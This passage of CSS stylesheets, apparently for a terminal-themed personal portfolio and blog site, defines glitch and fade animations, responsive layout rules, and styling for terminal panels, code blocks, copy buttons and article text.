  98% { opacity: 0.5; transform: translateX(4px); }
}

@keyframes glitch2 {
  0%, 93%, 100% { opacity: 0; transform: translateX(2px); }
  94% { opacity: 0.5; transform: translateX(5px) skewX(5deg); }
  95% { opacity: 0; }
  96% { opacity: 0.4; transform: translateX(-3px); }
}

@keyframes fadeInUp {
  from { opacity: 0; transform: translateY(30px); }
  to { opacity: 1; transform: translateY(0); }
}

/* Entrance animation */
.fade-in {
  opacity: 0;
  transform: translateY(20px);
  transition: opacity 0.6s ease, transform 0.6s ease;
}
.fade-in.visible {
  opacity: 1;
  transform: translateY(0);
}

/* ============ RESPONSIVE ============ */
@media (max-width: 1024px) {
  .about-grid,
  .contact-grid { grid-template-columns: 1fr; gap: 2rem; }
  .hero-visual { display: none; }
  .blog-card.featured-post { grid-column: span 1; }
  .blog-grid { grid-template-columns: 1fr; }
  .platform-ranks { grid-template-columns: 1fr; }
  .footer-grid { grid-template-columns: 1fr 1fr; }
}

@media (max-width: 768px) {
  .nav-links {
    position: fixed;
    top: 60px;
    left: 0; right: 0;
    background: rgba(3,5,8,0.98);
    backdrop-filter: blur(20px);
    border-bottom: 1px solid var(--border);
    flex-direction: column;
    gap: 0;
    padding: 1rem 0;
    display: none;
  }
  .nav-links.open { display: flex; }
  .nav-link { padding: 0.75rem 2rem; display: block; }
  .nav-toggle { display: flex; }

  .hero { padding: 7rem 1.5rem 3rem; }
  .hero-stats { flex-wrap: wrap; gap: 1rem; }
  .stat-divider { display: none; }
  .stat { padding: 0 1rem; }

  .section { padding: 4rem 0; }
  .container { padding: 0 1.25rem; }
  .section-header { flex-wrap: wrap; gap: 0.75rem; }
  .section-title { font-size: 1.4rem; }

  .projects-grid { grid-template-columns: 1fr; }
  .certs-grid { grid-template-columns: 1fr; }

  .hero-cta { flex-direction: column; }
  .btn { justify-content: center; }

  .footer-grid { grid-template-columns: 1fr; gap: 2rem; }
  .footer-bottom { flex-direction: column; text-align: center; }

  .contact-form { padding: 1.5rem; }
}

@media (max-width: 480px) {
  .hero-name { font-size: 2rem; }
  .stat-num { font-size: 1.6rem; }
  .hero-photo { width: 180px; height: 180px; }
}
</file>
<file: css/terminal.css>
/* ============================================
   Terminal & Code Highlight Styles
   ============================================ */

/* About terminal size */
.about-terminal {
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  overflow: hidden;
  box-shadow: 0 0 40px rgba(0,0,0,0.5), 0 0 60px rgba(255,61,87,0.04);
  position: sticky;
  top: 6rem;
}

.about-terminal .terminal-body {
  min-height: 220px;
}

/* Hero terminal sizing */
.hero-terminal .terminal-body {
  min-height: 130px;
}

/* Typewriter */
#typeTarget {
  color: var(--cyan);
  padding-left: 1rem;
  min-height: 1.9em;
}

/* Line number gutter for larger blocks */
.line-numbered {
  counter-reset: line;
}
.line-numbered .ln::before {
  counter-increment: line;
  content: counter(line);
  display: inline-block;
  width: 2em;
  margin-right: 1em;
  text-align: right;
  color: var(--text-muted);
  border-right: 1px solid var(--border);
  padding-right: 0.75em;
  user-select: none;
}

/* Inline code */
p code,
li code {
  background: rgba(255,61,87,0.06);
  border: 1px solid var(--border);
  border-radius: 3px;
  padding: 0.1em 0.4em;
  font-family: var(--font-mono);
  font-size: 0.82em;
  color: var(--green);
}

/* Copy button on code blocks */
.code-wrap {
  position: relative;
}

.copy-btn {
  position: absolute;
  top: 0.5rem;
  right: 0.5rem;
  padding: 0.2rem 0.5rem;
  background: rgba(255,61,87,0.08);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  font-family: var(--font-mono);
  font-size: 0.65rem;
  color: var(--text-muted);
  cursor: pointer;
  transition: all 0.2s ease;
  letter-spacing: 1px;
}

.copy-btn:hover {
  color: var(--green);
  border-color: var(--green);
}

.copy-btn.copied {
  color: var(--green);
  border-color: var(--green);
}

/* Blog article page specific */
.article-header {
  padding: 8rem 0 4rem;
  background: var(--bg-1);
  border-bottom: 1px solid var(--border);
}

.article-content {
  max-width: 760px;
  margin: 0 auto;
  padding: 3rem 2rem;
}

.article-content h2 {
  font-family: var(--font-display);
  font-size: 1.4rem;
  color: var(--text-primary);
  margin: 2.5rem 0 1rem;
  letter-spacing: 1px;
  padding-left: 1rem;
  border-left: 3px solid var(--green);
}

.article-content h3 {
  font-family: var(--font-display);
  font-size: 1.1rem;
  color: var(--green);
  margin: 2rem 0 0.75rem;
  letter-spacing: 1px;
}

.article-content p {
  color: var(--text-secondary);
  line-height: 1.85;
  margin-bottom: 1.25rem;
}

.article-content ul,
.article-content ol {
  margin: 0 0 1.25rem 1.5rem;
  color: var(--text-secondary);
  line-height: 1.85;
}

.article-content li { margin-bottom: 0.4rem; }

.article-content .codeblock {
  background: var(--bg-0);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  margin: 1.5rem 0;
  overflow: hidden;
}

.article-content .codeblock .bar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 0.4rem 1rem;
  background: var(--bg-2);
  border-bottom: 1px solid var(--border);
  font-family: var(--font-mono);
  font-size: 0.7rem;
  color: var(--text-muted);
}

.article-content .codeblock pre {
  padding: 1.25rem 1.5rem;
  overflow-x: auto;
}

.article-content blockquote {
  border-left: 3px solid var(--green);
  padding: 0.75rem 1.5rem;
  margin: 1.5rem 0;
  background: rgba(255,61,87,0.03);
  border-radius: 0 var(--radius) var(--radius) 0;
  color: var(--text-secondary);
  font-style: italic;
}

/* Terminal prompt animation */
@keyframes typing {
  from { width: 0; }
  to { width: 100%; }
}

.type-anim {
  overflow: hidden;
  white-space: nowrap;
  border-right: 2px solid var(--green);
  width: 0;
  animation: typing 1.5s steps(30, end) forwards, blink 0.8s step-end infinite;
}
</file>
